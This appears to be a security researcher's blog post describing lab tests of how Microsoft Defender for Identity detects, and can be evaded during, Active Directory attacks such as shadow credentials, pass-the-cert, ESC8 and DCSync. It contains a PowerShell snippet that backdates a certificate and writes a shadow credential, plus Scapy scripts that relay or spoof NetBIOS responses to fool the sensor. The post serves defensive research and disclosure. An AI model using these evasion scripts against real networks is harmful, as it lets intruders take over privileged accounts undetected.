Microsoft DfI is one of the main components of the Microsoft Defender XDR solution besides other security products like Microsoft Defender for Endpoint and Defender for Office 365. DfI aims to help organizations to detect identity-related attacks across on-premises Active Directory. To accomplish that task, DfI collects different signals from the network through its agents, which are placed at the most critical Windows servers. The identity signals gathered by these agents are transferred into the Microsoft Defender XDR portal, where a correlation of these signals with data from other products like Defender for Endpoint happens, which can highlight ongoing attacks, starting from one endpoint, going across the domain against sensitive targets like domain controllers.

Figure 1: Microsoft Defender XDR (https://learn.microsoft.com/en-us/defender-xdr/pilot-deploy-overview)

The following Windows server rolls for DfI deployment are currently supported:

  • Active Directory – Domain Services (AD DS)
  • Active Directory – Certificate Services (AD CS)
  • Active Directory – Federation Services (AD FS)
  • Entra Connect server

Laboratory setup

Figure 2: Lab setup
Jakob Scholz

Consultant

Category
Date
Navigation

Looking at the initial lab setup, there are two domain controllers (DC) in the DfI versions 2.2 and 3.0, and a certificate authority (CA) is provided, too. Besides that, there are two clients: a domain-joined Windows workstation called PC02 and a Kali client that is not domain joined. Both clients represent an attacker on the network. The domain controllers with the two different versions of DfI allow to test against both of them.

The alerts covered in this blogpost don’t have a learning period, meaning there is no baseline that must be learned over a given time about what normal or unnormal network activities are. They behave on “static” conditions, making the alert work from the beginning of the setup. The information whether an alert has a learning period is shown at the DfI documentation here, at least for alerts classified as “DfI classic alerts”. Microsoft is moving the DfI classic alerts during an ongoing transition to “DfI XDR Alerts”, where less information is provided.

Another aspect to consider is the endpoint where attacks are carried out. Since Defender XDR correlates information between its different security products, it can even detect attacks that are evaded “DfI-wise”, for instance when the corresponding tool to perform an attack is recognized at an endpoint that is monitored through Defender for Endpoint. Since the focus was on DfI only, in the lab, PC02 is set up without Defender for Endpoint.

All of the results shown in this blogpost were generated between November 1, 2025 and February 1, 2026 and are based on the laboratory setup, which does not represent an enterprise environment. Therefore, DfI and the results may behave differently in a productive environment.

Shadow credentials

Attack overview

The shadow-credentials attack makes use of the msDS-KeyCredentialLink (KCL) attribute. This attribute can be used to store public keys and link them to the corresponding user or computer object, allowing for Kerberos authentication. When an attacker gets into a position where he can write the KCL attribute for another user or computer, he can essentially store his own public key there, making it possible to authenticate with the certificate as these entities. The authentication is done over the Kerberos extension for “Public Key Cryptography for initial authentication” (PKINIT) by presenting the certificate. The following weaknesses and evasion options occur in DfI versions 2.2 and 3.0.

General detection requirements

Talking about the alerting possibilities, there are two different alerts, and it must be distinguished between three different scenarios when looking at DfI’s detection capabilities. These scenarios differ regarding which entity is setting a shadow credential to which entity. The relevant difference in the entities is the target type, i.e. whether it’s a user object or a computer object.

A general requirement for DfI to identify a shadow-credentials attack is the correct auditing on the domain controllers. The event 5136 “A directory service object was modified” is required in order to make DfI capable of knowing that the KCL attribute, where the public key (shadow credential) is stored, was modified.

User to user

In the first scenario, a user is able to set a shadow credential for another user. There seems to be nearly no detection logic for this. A user can set a shadow credential for another user, except for the AD built-in administrator (S-1-5-<domain>-500), without raising the alert.

When setting a shadow credential (in this case for the built-in administrator (S-1-5-<domain>-500)), the first thing to happen is the event that occurs and is evaluated by DfI: 

Figure 3: Shadow credential – event 5136

If done for the built-in administrator, the alert for setting a shadow credential is raised:

Figure 4: Shadow credential alert: Suspected account takeover using shadow credentials

For all other kinds of user objects – even when high privileged through group membership – shadow credentials can be set without alerting DfI. In the tests, the users for which a shadow credential has been set were members of the following groups:

  • Administrators
  • Domain Admins
  • Enterprise Administrators
  • Group Policy Creator Owners
  • Schema Admins

User to computer

The second scenario to consider is writing a shadow credential from the user context to a computer object. Here, a distinction between sensitive and non-sensitive computer objects can be made. Computer objects seen as sensitive and instantly alerted when a shadow credential is set for them are Windows servers with the following rolls:

  • Active Directory – Domain Services (AD DS)
  • Active Directory – Certificate Services (AD CS)
  • Active Directory – Federation Services (AD FS)
  • Entra Connect server

This list is not exhaustive, and more server roles could be affected. But regular workstations that don’t hold a Windows server role seem to be classified as non-sensitive by Microsoft, and shadow credentials can be set without any alerting.

Computer to computer

Using authentication-coercions combined with NTLM relaying can be used by an attacker to authenticate as a foreign computer, allowing to write shadow credentials for the impersonated computer. This is because computer objects have the legitimate right to self-edit their KCL attribute.

In a coercion attack, a third-party machine account can be forced to authenticate via NTLM to a target of the attacker’s choosing. The attacker can forward this authentication information to another target via NTLM relaying and can thus impersonate the relayed machine account. Extensive information about these two attack techniques can be found in the following two blogposts: NTLM Relay and The Ultimate Guide to Windows Coercion Techniques in 2025.

The context here is different when compared to writing a shadow credential from a user identity to a computer: A machine account is writing the shadow credentials for itself, and there also exists a legitimate mechanism making use of it, which may be the reason why no shadow-credentials alert is raised when setting one for a sensitive computer object like a DC or a CA through NTLM relaying. Windows enables the possibility of “domain-joined device public key authentication”, which allows a computer to perform Kerberos authentication using key trust. When certain requirements are met like the device is running Credential Guard or TPM existence, the device can create a key pair and store the public key in its KCL attribute.

When performing the attack, it must be kept in mind that there are alerts in DfI targeting NTLM-relaying and authentication-coercions attacks. But as described there is no detection for the shadow-credentials attack itself, when talking about the NLTM relay scenario, where the identity of the computer object is used to write the shadow credential to that computer.

Shadow-credentials alert through PKINIT

The second alert that can be triggered in the context of a shadow-credentials attack is called “Shadow Credential Added to Account and used for Authentication”. This alert depends on another alert, namely the alert: “Suspicious certificate usage over Kerberos protocol (PKINIT)”. This alert is triggered when DfI detects that the usage of a certificate over the PKINIT extension is done by an attacker, namely as pass-the-cert attack, which is explained in the next section. When redeeming the set shadow credential to retrieve a Ticket Granting Ticket (TGT), which is done over the PKINIT extension of the Kerberos protocol, the set shadow credential can be detected retroactively by detecting the pass-the-cert attack. This extends the possibilities to detect shadow credentials set to user objects, which, as said previously, was nearly impossible. But the problem with this alert is that it depends on another alert, which makes it less robust. In summary, someone who can evade the alert for “Suspicious certificate usage over Kerberos protocol (PKINIT)” will automatically evade the alert for “Shadow Credential Added to Account and used for Authentication”.

Pass-the-cert attack

Attack overview

When having obtained a certificate through a shadow-credentials attack or an ADCS-ESC vulnerability, an attacker can use this certificate to request a TGT, authenticating him as the victim in whose context the certificate was created. The ADCS-ESC vulnerabilities refer to a range of misconfigurations possible for the Active Directory Certificate Services. See the whitepaper from Specter Ops Certified Pre-Owned for more information.

Reviewing existing evasion possibility

DfI comes with a detection logic for this attack, in which it tries to determine if an offensive tool like Rubeus was used to build the Authentication Service request (AS-REQ). The AS-REQ is the initial Kerberos message sent by a client to the Key Distribution Center (KDC) to request a TGT and initiate the authentication process. The detection is done by looking at the way how the ticket was requested. Synacktiv has done the research for the respective alert “Suspicious certificate usage over Kerberos protocol (PKINIT)” and found out that the indicators used by DfI to tell if an AS-REQ is built in a legitimate way or by an attacking tool are the eTypes. The eTypes are supported encryption types suggested by the client to encrypt the Kerberos tickets. Those suggested by Rubeus when building an AS-REQ are unique, making it easy for DfI to fingerprint that Rubeus was used.

The eTypes that are common in legitimate applications and can be used to bypass this alert are listed in Synacktiv’s blogpost here. The evasion was still working at the time of writing this article in March 2026 for DfI versions 2.2 and 3.0. The following Wireshark dump shows the AS-REQ when built with an adjusted version of Rubeus, using legitimate eTypes:

Figure 5: AS-REQ with legitimate eTypes

Taking a deeper look at the detection logic

Interestingly, this tool-based detection, where DfI tries to figure out if an AS-REQ is suspicious by inspecting the eTypes, is the second part of the detection chain for this alert. Before DfI investigates the suggested eTypes, it checks whether the creation time of the certificate is bigger or lower than two hours. This is done using the value NotBefore inside the certificate, which indicates the date on which the certificate becomes valid. The tool-based detection is only applied for certificates created during the last two hours. If the NotBefore value indicates that the certificate’s creation time is bigger than two hours, no further investigation is done by DfI, even if an unmodified version of Rubeus using the standard eTypes is used, which could be fingerprinted.

Shadow credentials and PKINIT

The awareness of that behaviour opens up another attack vector. If someone could modify the NotBefore value of a certificate that is used for Kerberos client authentication, they could bypass the whole detection chain. Certificates gained through ADCS-ESC-related attacks, e.g. ESC1, will be signed by the CA and cannot be modified without breaking the signature, which would result in the certificate getting rejected by the KDC when requesting the TGT. But for a self-signed certificate, which results from setting a shadow credential, the NotBefore value could be adjusted to a value in the past, make it look like the creation date was different. This could be done by using Michael Grafnetter’s DSInternals PowerShell module with the following code snippet from here. This makes it possible to write a shadow credential while having the possibility to modify the self-signed certificate. The following part of the script generates a self-signed certificate:

$upn = 'ADM@jsc.lab'
$ownerDN = 'CN=ADM,OU=Test_User,DC=jsc,DC=lab'
$userSid = 'S-1-5-21-1605340795-4164095229-358834758-7125'
$deviceID = (New-Guid)
$certificateSubject = '{0}/{1}/{2}' -f $userSid, $deviceID, $upn

$certificate = New-SelfSignedCertificate -Subject $certificateSubject `
      -KeyLength 2048 `
      -Provider 'Microsoft Strong Cryptographic Provider' `
      -CertStoreLocation Cert:\CurrentUser\My `
      -NotBefore (Get-Date).AddHours(-2)`
      -NotAfter (Get-Date).AddYears(30) `

-TextExtension '2.5.29.19={text}false', '2.5.29.37={text}1.3.6.1.4.1.311.20.2.2' `
      -SuppressOid '2.5.29.14' `
      -KeyUsage None `
      -KeyExportPolicy Exportable

The relevant part for the evasion is to set the NotBefore parameter to a value in the past:

-NotBefore (Get-Date).AddHours(-2)

After the creation of the certificate, a key credential link can be extracted from it, suitable to be set in the KCL attribute as a shadow credential:

$ngcKey = Get-ADKeyCredential -Certificate $certificate -DeviceId $deviceID -OwnerDN $ownerDN -CreationTime (Get-Date)

Set-ADObject -Identity $ngcKey.Owner -Add @{'msDS-KeyCredentialLink' = $ngcKey.ToDNWithBinary()}

As discussed in the section about shadow credentials, in part “Shadow-credentials alert through PKINIT”, the creation of a shadow credential can be detected through the subsequent authentication against the KDC when DfI classifies the authentication as malicious, which then also results in the alert for shadow credentials. As shown in this section, the pass-the-cert alert can also be bypassed by waiting two hours or making the certificate look like it’s older than two hours, but this only applies to self-signed certificates. Eventually, this makes it possible to evade the pass-the-cert alert when creating shadow credentials, which also results in evading the alert for setting the shadow credential.

Network Name Resolution (NNR)

Network Name Resolution (NNR) is a core component for several alerts to work, but is vulnerable to spoofing and relaying, making it possible to evade multiple alerts.

The DfI documentation describes NNR as follows:
Using NNR, Defender for Identity can correlate between raw activities (containing IP addresses), and the relevant computers involved in each activity. Based on the raw activities, Defender for Identity profiles entities, including computers, and generates security alerts for suspicious activities”.

NNR works by requesting the NetBIOS host and domain name as well as the DNS name from the IP address, from where a potential attack occurred, using three different primary methods:

  • NTLM over RPC (TCP port 135)
  • NetBIOS (UDP port 137)
  • Remote desktop protocol (TCP port 3389)

There also exists a secondary method, which is used if there is no response from any of the primary methods or if there’s a conflict in the responses received from two or more primary methods. The secondary option makes use of DNS. The DfI agent will make a reverse DNS lookup of the IP address to get the hostname of the machine.

By using these methods, DfI can tell the origin of the suspicious traffic and map it to a computer hostname, making it possible to distinguish between an attack or legitimate behavior. How knowing the hostname of the suspicious computer helps DfI determine if an attack occurred is explained in the next section using one alert whose detection logic is based on NNR.

NNR in action: Suspected suspicious Kerberos ticket request

Using an example to see the inner working of NNR and its weakness, it can be continued to obtain TGTs by using certificates. While having already discussed the alert “Suspicious certificate usage over Kerberos protocol (PKINIT)”, there is another alert when trying to request a TGT by offering a certificate via PKINIT. This alert is called “Suspected suspicious Kerberos ticket request” and has an interesting scope. The research has shown that it is only applied when trying to authenticate as a domain controller machine account using a certificate.

For this example, it is assumed that the adversary is on PC02.jsc.lab (172.16.94.11) and has managed to get a certificate valid for DC02 allowing Kerberos client authentication, for instance through shadow credentials or an ADCS-ESC vulnerability. When the attacker from PC02 uses the certificate to authenticate as DC02$ against DC01.jsc.lab, the DfI agent at DC01 will send NNR requests to the source IP address from which the AS-REQ for DC02 request originated, which is 172.16.94.11. This is done to determine if DC02 is actually at this IP address. The described flow is illustrated in the following image:

Figure 6: NNR flow

The only information the DfI agent has before starting the investigation using NNR is an AS-REQ requesting a TGT for DC02 and the source IP address of the suspicious machine. The AS-REQ provides a valid certificate with the subject DC02$, indicating that the certificate belongs to DC02$. The requester has also sent the signed timestamp, giving proof of possession of the private key.

Figure 7: AS-REQ DC02$

Therefore, it makes sense to have a detection logic for that kind of request. An AS-REQ for a domain controller machine account must originate from the source IP address of the respective domain controller, in the case of Kerberos authentication. If a TGT for a domain controller machine account is requested from a machine that is not the domain controller itself, as indicated by network attributes such as IP address and hostname, this strongly indicates that an adversary has obtained a valid certificate, which would be explainable through attacks like shadow-credentials or ADCS-ESC-related attacks.

Inspection of NNR primary methods

Continuing with the example from above, specific actions are happening on DC01 and PC02 when the attacker performs an AS-REQ for DC02 against the KDC on DC01 starting from PC02. The DfI agent’s reaction on DC01 (172.16.94.1) to the incoming AS-REQ is inspected using Procmon:

Figure 8: DfI sensor process performing NNR

“Microsoft.Tri.Sensor.exe” is the relevant process of DfI, which performs the NNR. The first two entries 1.) and 2.) are requests and responses to PC02 using NetBIOS – UDP port 137. Entries 3.), 4.), 5.) and 6.) are responsible for the NNR method using the endpoint mapper – TCP port 135. Entry 7.) uses RDP – TCP port 3389.  

When monitoring PC02, the incoming NNR requests can be noticed, where each source port can be mapped to the source ports in figure 8:

Figure 9: NBNS node status request

The NetBIOS request from the DfI agent to port 137 on PC02 can be noticed in figure 9. Furthermore, we can see the request at the DCE/RPC endpoint mapper on TCP port 135:

Figure 10: NTLM over RPC

Eventually, there is the connection to RDP on TCP port 3389:

Figure 11: RDP

NNR method: NetBIOS node status request

The NetBIOS request done by DfI is a so-called NetBIOS node status request, which is a unicast request to retrieve NetBIOS-related information about an endpoint. The NetBIOS node status response from PC02 contains information about its NetBIOS hostname, the NetBIOS domain name and the NetBIOS service type. The hostname and domain name are the relevant information which is used by the DfI agent to answer the previous question of whether the computer with IP address 172.16.91.11 (PC02) is in fact DC02. Since PC02 is not DC02, the NetBIOS-related information from PC02 will lead DfI to alert this attack.

Figure 12: NetBIOS node status response (PC02)

The three highlighted areas in figure 12 contain the discussed information that is essential for the detection logic. Each entry corresponds to a registered name, which are three in total. The first name “JSC<00> (Workstation/Redirector)” states that the NetBIOS domain name is “JSC”, and the service type is 0x00, which represents a workstation. The two other names just differ in the service types, while 0x20 indicates a file service. “PC02<00> (Workstation/Redirector)” indicates the NetBIOS hostname is “PC02”.

The NetBIOS request generated by DfI can also be triggered by using the native Windows tool nbtstat by using nbtstat -A <ip>. The result can be seen in the following image, containing the same information as when inspecting the NetBIOS request through Wireshark:

Figure 13: NetBIOS node status request using nbtstat

The alert can even be inspected before appearing in the Defender XDR portal, by looking into the local logging files. These are stored at “C:\Program Files\Azure Advanced Threat Protection Sensor\2.255.XXXXX.XXXXX\Logs\Microsoft.Tri.Sensor.log” at the DC. The collected information can be found in the log file:

Figure 14: Alert: “Suspected suspicious Kerberos ticket request” in logs

The log file indicates an alert triggered by the use of a certificate for one machine account on another computer. The highlighted items “CertificateSubject=DC02$” and “SourceAccountName=jsc.lab\DC02$” is the information extracted from the AS-REQ and the provided certificate. “SourceComputerName=DomainName=JSC Name=PC02” is obtained from the NetBIOS node status response. These are the key values for the detection logic. If the NetBIOS hostname and NetBIOS domain name don’t match to the certificate subject and account name, like in this case, the alert is raised. If the values match, no alert will be raised.

Evasion using NetBIOS

Since the detection logic for the alert “Suspected suspicious Kerberos ticket request” was uncovered, evasion possibilities can be considered.

There are two possibilities to evade the alert or more generally, to manipulate NNR. The first is to spoof a NetBIOS response to the DfI agent directly by specifying the needed NetBIOS information and answering the NetBIOS node status request. The other option is to take the incoming NetBIOS request from the DfI agent, relay it to the desired target and relay the response back to the DfI agent.

Relaying the NetBIOS node status request

To understand the relaying of the NetBIOS request, refer to the following two diagrams:

Figure 15: AS-REQ
Figure 16: Relaying of NetBIOS node status request/response

After the request of the TGT (1 & 2), DfI will start using NNR and asking the sender for its NetBIOS node status (3). A malicious actor can relay the NetBIOS request to the target to which that TGT would belong, which is DC02 (4) in the example. The response from DC02 can be relayed back over PC02 to DC01 (6). This will result in evading the detection since the AS-REQ and certificate indicates DC02$ as the subject and the NetBIOS information from the machine that performed the AS-REQ seems to match to DC02, from the perspective of the DfI agent on DC01.

The relaying of the NetBIOS method can be performed in a PoC using the Python library Scapy.

def relay_nbns_node_status_request(pkt):
   dc01_ip = "172.16.94.1"
   dc02_ip = "172.16.94.4"
   udp_src_port = pkt[UDP].sport
   dc01_nbns_node_status_request = pkt[NBNSHeader]

    dc02_nbns_node_status_response =
   sr1(IP(dst=dc02_ip)/UDP()/dc01_nbns_node_status_request)

   dc02_nbns_node_status_response = dc02_nbns_node_status_response[NBNSHeader]
   send(IP(dst=dc01_ip)/UDP(dport=udp_src_port)/dc02_nbns_node_status_response)

The function takes a network package as argument (pkt), which must be sniffed before; this can be done with Scapy. In the first block, the relevant IP addresses and the UDP source port from which the package originated are saved as well as the extraction of the NetBIOS node status request from DC01.

The second block builds the NetBIOS node status request for DC02, sends it to DC02 and also receives the response – the NetBIOS node status response. The last block builds the response to DC01 and sends it.

When using nbtstat on DC01 again to retrieve the NetBIOS information from PC02, it can be seen that it was possible to successfully tamper with the NetBIOS node status request. PC02 (172.16.94.11) is now appearing to be DC02.

Figure 17: Tampered NetBIOS node status response PC02 (relayed)

This way to perform the evasion using relaying has some advantages, but also certain disadvantages when compared with the second method, which will be presented next.

First of all, doing the evasion this way is fast and straightforward, because it’s not necessary to care about the different values like NetBIOS hostname and NetBIOS domain name since the NetBIOS node request is directly answered by the correct target. This also comes with the advantage that the NetBIOS node response is 100 % accurate compared to when manually spoofing a NetBIOS node response, where values that are not important to the evasion may be ignored or overlooked, potentially generating indicators of compromise (IOCs). The above image shows that one example is the MAC address. While the MAC address is not critical to DfI’s detection logic, it can be ignored when manually crafting a NetBIOS node status response but theoretically leads to IOCs for malicious actions.

The biggest disadvantage for this approach is the fact that it depends on the availability of another target’s (in this case another DC’s) port, here UDP 137, to retrieve it’s NetBIOS information. When it’s not possible to reach the target on UDP port 137, for instance due to firewalling or network issues, no NetBIOS information can be relayed back to the initial requester, resulting in failing the evasion. Therefore, the manual crafting of NetBIOS node status responses is discussed, too.

Spoofing the NetBIOS node status response

While it can be differentiated technically between relaying a request to receive a correct response or just building the correct response oneself, it’s essentially resulting in the same: a spoofed response is sent. In this case, it’s discussed how to build a spoofed NetBIOS node response to DfI with the relevant information. This can also be done by using Scapy:

def send_spoofed_nbns_node_status_response(pkt):
sample_nbns_node_status_response = (rdpcap(r"PC02_nbns_node_status_response.pcap"))[0]
   udp_src_port = pkt[UDP].sport
   transaction_id = pkt[UDP][NBNSHeader].NAME_TRN_ID

spoofed_nbns_node_status_response = sample_nbns_node_status_response[NBNSHeader]
spoofed_nbns_node_status_response.NAME_TRN_ID = transaction_id
  spoofed_netbios_host_name = 'DC02'.ljust(15, " ")
   spoofed_nebtios_domain_name = 'JSC'.ljust(15, " ")

for index, nbns_entry in enumerate(spoofed_nbns_node_status_response.NODE_NAME):
       if nbns_entry.NAME_FLAGS == 0x04: # UNIQUE
spoofed_nbns_node_status_response.NODE_NAME[index].NETBIOS_NAME = spoofed_netbios_host_name
       elif nbns_entry.NAME_FLAGS == 0x84: # GROUP
spoofed_nbns_node_status_response.NODE_NAME[index].NETBIOS_NAME = spoofed_nebtios_domain_name

    send(IP(dst=dfi_agent_ip)/UDP(dport=udp_src_port)/
   spoofed_nbns_node_status_response)

As a basis, a sample of a NetBIOS node status response from PC02 was captured and saved as PCAP file. This file can be loaded and used for further processing. Besides, the UDP source port and the transaction ID of the incoming request are saved.

In the second block, the node status response is adjusted with the correct transaction ID, and the spoofed NetBIOS names are prepared. The NetBIOS names are specified as 16 bytes fixed length, padded with spaces, while the last byte is the suffix for the service type that is already set in the sample. The last block adjusts the NetBIOS node status response to use the spoofed NetBIOS names.

The result can be seen in the comparison displayed below, while the left image equals the original NetBIOS node status from PC02 and the right image shows the spoofed response that was generated with the script. The NetBIOS domain name stays “JSC” since it was already set.

Figure 18: Original node status PC02
Figure 19: Spoofed node status PC02

When inspecting the result of the spoofed response, differences can be noticed between the spoofed and the relayed attempt. When the relaying attempt is used, there is one more registered NetBIOS name. The entry “JSC <1C> GROUP Registered” is missing when spoofing the DC02 node status response, like it was done with the previous script. The missing entry with the service type 1C is indicating that this node is a domain controller inside the domain (JSC). While this seems to be a relevant criterion to DfI, when it comes to telling whether some requests originate from a domain controller, like it’s the case for the alert: “Suspected suspicious Kerberos ticket request”, it is not. The alert has the limited scope to identify a suspicious request for a TGT domain controller machine account that was not requested from the DC itself. It is not relevant whether the node is registered as domain controller inside the domain; the evasion is working by just spoofing the correct NetBIOS hostname and domain name. This may be explainable through the fact that the two other NNR methods cannot indicate whether one endpoint is registered as a domain controller by a raw, single value, like it’s the case for the NetBIOS node status. Additionally, the detection logic is designed to work with just one NNR method active in the environment, which means that every method must be able to detect all threats independently of the other NNR methods, but with the same reliability.

Figure 20: Tampered NetBIOS node status response PC02 (relayed)

Additional considerations when evading NNR

Windows endpoint considerations

To perform an evasion when working with NNR, there are two more things to consider than just spoofing the NetBIOS node status response. DfI mustn’t receive any NNR responses from the actual operating system (OS) by the machine used by the attacker for the attack and the evasion. When performing the evasion technique with the provided scripts, there would be a race condition between the script-generated, spoofed response and the OS-generated legitimate response. To avoid the race condition, it’s possible to block incoming traffic to the destination ports used for NNR on the attacker machine. The Windows firewall allows to create rules for incoming traffic, but it must be noted that local administrator privileges are required to modify the Windows firewall. Scapy works with using Npcap, allowing to sniff and inject traffic onto the network interface, independently from the Windows OS and therefore the firewall, too. Using that approach, it’s possible to send spoofed NNR responses to the DfI agent while supressing the Windows OS from answering the NNR requests.

The other thing to think of are the two other NNR methods. When inspecting the NNR documentation, it can be seen that it’s recommended when configuring DfI to open up at least one of the related ports on all devices in the environment to allow for at least one primary method to work. This means DfI can perform detection when only one of the NNR methods is answered, which allows to just respond to the NetBIOS method, while ignoring the two others. This can also be done by blocking the required ports on the attacker machine.  

Cached NNR responses by Defender for Identity

Another thing to consider when attempting to evade NNR-based detection is the caching of NNR responses. DfI agents in sensor version 2.2 frequently ask domain-joined devices for their hostnames with the described NNR requests and cache this information, independently of whether suspicious traffic was received from the devices. If the DfI agent is holding newly cached NNR information about one machine and a suspected attack from this machine happens, the cached information can be used, instead of asking the machine directly. This comes with a problem when trying to evade an alert that uses NNR. If the DfI agent collected the hostname about the machine right before the attack is performed, the attacker machine may not be asked for its hostname, making the spoofing of the responses impossible, and the evasion would fail. Therefore, the script for spoofing the NNR responses must be running on the machine, and it must be waited until the DfI agent automatically asks for NNR information. Spoofed responses will be sent, effectively poisoning the DfI cache with spoofed information. Now the attack with the respective NNR detection logic can be performed, and two scenarios can happen: The DfI agent uses the spoofed, cached information or the attacker machine is asked for its NNR information and spoofed responses can be sent. Both will result in successfully evading the alert.

Indicators of Defender for Identity 2.2 usage in the environment

It can be attempted to fingerprint DfI in version 2.2 when having control over a domain-joined machine. As described above, DfI frequently queries domain-joined devices in the domain for their hostnames using NNR requests. Having the access required to sniff the network interface on a compromised host, it can be looked for the three primary methods of NRR: NetBIOS node status request, RDP and NTLM over RPC originating from a Windows server that could run DfI. Specific characteristics about the RDP and NTLM over RPC messages, which help to identify DfI 2.2, are described in the section “Reviewing the remaining NNR methods”. The certainty with which it can be said that a Windows server is running DfI v.2.2 depends on the number of related ports that are open on the attacker machine and on the network. The three NNR requests are sent together as a bundle. If all three ports are open, essentially all three messages arrive as a “bundle”, presenting a high likelihood that it’s from DfI. If we assume that two ports are closed and just UDP port 137 is open, it’s not possible to say with high certainty that this request is from DfI, when just receiving a single NetBIOS node status request.

ADCS-ESC8

DfI also comes with an alert for the ACDS-ESC8 attack. To detect this attack, it’s required that DfI is installed on the related CA.

Attack overview

This attack technique is aimed against the Active Directory Certificate Services (AD CS), allowing an attacker who is capable of performing a NLTM-relaying attack of a machine account to obtain a certificate valid to be used for Kerberos authentication in the name of the impersonated machine account. Additionally, some requirements must be met to make the CA’s web enrolment endpoint vulnerable to this attack. For further information check out the white paper from Specter Ops: Certified Pre-Owned: Abusing Active Directory Certificate Services.

This time, the actor is on kali.jsc.lab (172.16.94.13) performing the attack. The attack scenario looks like this:

Figure 21: ADCS-ESC8 simplified overview

Note that the ESC8 attack consists of using an authentication-coercion attack and NTLM relay, which is only represented in a simplified way in this image. What happens effectively is the following:

  • The Kali machine forces the DC01 machine account to authenticate at the Kali machine using NTLM (1)
  • In step (2) and (3), Kali performs the authentication via NTLM as DC01 against the CA
  • In step (4), the attacker obtains a certificate in the name of DC01, which allows for later Kerberos authentication

Evading ESC8 using NNR

The detection logic for the alert also depends on the NNR feature. This time, the DfI agent installed on the CA02 is responsible for performing the detection. The question to be answered is whether the requestor of the certificate for DC01 is indeed DC01. The issuing of the certificate for DC01$ happened between the Kali machine and the CA. Therefore, DfI will investigate if the IP address 172.16.94.13 belongs to DC01, using NNR.

Assuming no evasion technique is used and the Kali machine responds to the NNR requests, the flow would look as follows:

Figure 22: NNR flow after ESC8

Using the previously described evasion technique for NNR, the ESC8 alert “Suspicious Domain Controller certificate request (ESC8)” can be evaded by pretending to be the machine account in whose context the certificate was requested. In this example, that machine account is DC01. While using the ESC8 attack, the detection capabilities for different coercion attacks and NTLM relay must be considered, too.

Comparing NNR usage for ESC8 to NTLM-relayed shadow credentials

An interesting inconsistent usage of the NNR feature by DfI can be observed when comparing ESC8 with relayed shadow credentials. In the shadow credentials section, in part “Computer to computer”, it was said that shadow credentials can be set for machine accounts without triggering an alert when this is done over a NTLM-relayed connection. The question arising in the shadow-credentials scenario is the same as in the ESC8: “Is the request performed by the actual machine associated with the machine account, or by a different machine that successfully authenticated as that machine account via NTLM”. But for relayed shadow credentials, no NNR requests are sent to the machine from which the traffic for setting the shadow credential originated.

DCSync

Attack overview

DCSync attack refer to an attacker who has control over an entity that has the high privileges in the domain necessary to replicate parts of the domain. When having access to such an entity, which could be a domain controller machine account or a high privileged service account with the replication rights or a domain administrator, an attacker can obtain sensitive data. For example, he could receive the AES key of the krbtgt user, which is used to encrypt and sign TGTs inside the domain, allowing him to create golden tickets and persist himself.

The alert for DCSync is also vulnerable to spoofing NNR responses since its detection logic builds on NNR. But for the evasion possibilities, it must be distinct from the identity that performs the DCSync. While domain controllers always have the replications right, user and service accounts can also be permitted.

Evading DCSync alert using domain controller machine account

When performing DCSync attacks using the identity of a domain controller machine account, the detection is the same as for the alert “Suspected suspicious Kerberos ticket request” and the ESC8 alert, and the evasion works in the same way, too. If the attacker has obtained a TGT for DC02, the DCSync attack can be performed against DC01, answering the incoming NNR requests, pretending to be DC02 and vice versa.

Considerations for evading DCSync alert using service and user accounts

While detection and evasion of DCSync attack using domain controller machine account is reliable, it cannot be definitely tested for service and user accounts as the detection by DfI is unreliable for those types of accounts.

But there is a theory of one detection criterion that is used for these accounts. When successfully triggering DfI for a DCSync alert using a self-created, non-default service or user account, the alert appears in the portal with the following information: “PC02 is not a recognized domain controller” (see figure 23). The attacks in the tests were performed with the identities of a self-created service account and a user account holding the replication rights and were done from PC02 against DC01. Adding the information that NNR requests are also made to machines from which DCSync attacks originate when using service or user accounts, it can be suspected that originating from any domain controller may be considered legitimate when performing a DCSync attack. Unfortunately, the detection of DCSync attacks with these accounts is unreliable, making it hard to tell if an evasion is successfully performed.

Figure 23: DCSync alert with service account

Reviewing the remaining NNR methods

The focus in this blogpost is on the NNR method using NetBIOS. However, if UDP port 137 is not configured to be open on the network, NetBIOS cannot be used to evade the respective alerts, since the NetBIOS node request will never be received by the attacker and therefore, cannot be answered with a spoofed response. Consequently, the other two methods must also be inspected.

Remote desktop protocol (RDP)

Another primary method is the usage of RDP. According to documentation, “RDP (TCP port 3389) – only the first packet of Client hello” is used to perform the name resolution. No RDP connection is established; the DfI agent initiates a TLS handshake based on port 3389, acting as a client to the suspected attacker machine and sending the “Client Hello” message. If the machine is configured to listen on TCP port 3389, it will respond with the “Server Hello” message. Part of that message is the machine’s RDP certificate with extended key usage for server authentication, allowing to authenticate against the client. The RDP certificate used for this purpose can be found at the local machine’s certificate store at “cert:\LocalMachine\Remote Desktop”. By default, this is an auto-generated self-signed certificate, using the FQDN of the machine as subject and issuer. To get information related to the domain- and hostname from one machine in order to compare it with the information provided in the discussed attacks like pass-the-cert for domain controller, ESC8 or DCSync, the same technique is used as it was done with NetBIOS. This time, DNS-related information is obtained, using that NNR technique. In this case, the subject of the provided certificate is used to resolve the IP address from a potential attacker’s machine to domain and hostnames.

DfI accepts the certificate to gain the FQDN of the machine even if it is self-signed, which provides the possibility to answer to the NNR request with a spoofed, self-signed certificate. This request could also be relayed to the desired target by the attacker but requires having the RDP port open.  

In the following image the flow can be seen using a spoofed certificate indicating that PC02’s (172.16.94.11) FQDN is DC02.jsc.lab:

Figure 24: Connection to port 3389 on PC02 by DfI
Figure 25: Spoofed certificate in RDP NNR method

NTLM over RPC

The last primary method uses the endpoint mapper on TCP port 135. When a client needs to call a Windows service, for example WMI, it first contacts the endpoint mapper on port 135 to discover on which dynamic port the requested service is actually listening. The mapper then returns that high port, and the client connects to it to complete the RPC exchange. In the case of DfI, a bind request is sent to the suspected malicious machine asking to bind on the RCP interface to the name service provider (NSPI) while using the NLTM security provider to authenticate. The response sent from the suspected machine contains the information relevant to DfI, while information related to the RCP interface and the binds is irrelevant since DfI cares only about about the information required to resolve host- and domain names. This information is included in the part where the NTLM negotiation happens. Besides the NTLM server challenge, the machine gives information about its NetBIOS and DSN names to DfI. At this particular time, no authentication happened between DfI and the machine and no tamper protection is included in these messages. This also allows the manipulation and spoofing of these messages to evade NNR detection. The two messages exchanged can be seen below:

Figure 26: NTLM over RCP NNR method

Secondary method: DNS lookup

When the primary methods (NetBIOS, RDP, NTLM over RPC) fail, a DNS lookup is used. This is the case if there is no response from any of the primary methods or if there’s a conflict in the responses received from two or more primary methods. Inspecting the DfI agent using Procmon, the described behavior is as follows:

Figure 27: Secondary method: DNS lookup

